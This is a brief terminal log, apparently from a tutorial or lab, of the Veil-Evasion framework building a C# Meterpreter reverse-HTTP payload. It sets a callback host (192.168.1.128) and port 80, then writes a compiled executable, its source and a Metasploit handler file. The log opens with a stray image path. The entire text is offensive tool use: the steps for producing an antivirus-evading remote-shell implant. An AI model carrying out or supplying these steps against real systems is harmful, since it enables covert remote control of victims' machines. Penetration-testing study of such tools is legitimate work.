 [cs/meterpreter/rev_http>>]: set LHOST 192.168.1.128
[cs/meterpreter/rev_http>>]: set LPORT 80
[cs/meterpreter/rev_http>>]: generate
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[>] Please enter the base name for output files (default is payload): prueba
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Language: cs
[*] Payload Module: cs/meterpreter/rev_http
[*] Executable written to: /var/lib/veil/output/compiled/prueba.exe
[*] Source code written to: /var/lib/veil/output/source/prueba.cs
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/prueba.rc
Hit enter to continue...